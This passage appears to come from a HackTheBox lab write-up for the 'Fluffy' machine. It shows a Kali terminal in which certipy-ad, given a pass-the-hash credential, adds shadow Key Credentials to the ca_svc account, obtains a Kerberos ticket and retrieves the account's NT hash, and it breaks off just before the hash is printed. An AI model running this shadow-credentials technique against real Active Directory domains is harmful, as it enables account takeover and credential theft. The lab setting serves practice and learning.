 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ faketime "2025-06-02 23:32:55" certipy-ad shadow auto -u 'winrm_svc@fluffy.htb' -hashes ":33bd09dcd697600edf6b3a7af4875767" -account 'CA_SVC' -dc-ip '10.10.11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ca675210-6f83-3e99-f015-2af1e4e095d9'
[*] Adding Key Credential with device ID 'ca675210-6f83-3e99-f015-2af1e4e095d9' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'ca675210-6f83-3e99-f015-2af1e4e095d9' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc':